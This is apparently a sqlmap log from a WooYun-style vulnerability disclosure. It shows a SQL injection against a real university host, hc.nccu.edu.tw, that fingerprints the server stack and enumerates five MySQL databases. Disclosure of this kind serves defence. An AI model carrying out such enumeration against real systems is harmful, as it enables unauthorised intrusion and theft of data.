 web server operating system: Linux Ubuntu 11.10 (Oneiric Ocelot)
web application technology: Apache 2.2.20, PHP 5.3.6
back-end DBMS: MySQL 5.0
[22:28:53] [INFO] fetching database names
[22:28:53] [WARNING] reflective value(s) found and filtering out
[22:28:53] [INFO] the SQL query used returns 5 entries
[22:28:56] [INFO] retrieved: information_schema
[22:28:57] [INFO] retrieved: hcnccu
[22:29:00] [INFO] retrieved: lib
[22:29:10] [INFO] retrieved: mysql
[22:29:10] [INFO] retrieved: rocnccu
available databases [5]:
[*] hcnccu
[*] information_schema
[*] lib
[*] mysql
[*] rocnccu
[22:29:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hc.nccu.edu.tw'
www.wooyun.org
[*] shutting down at 22:29:10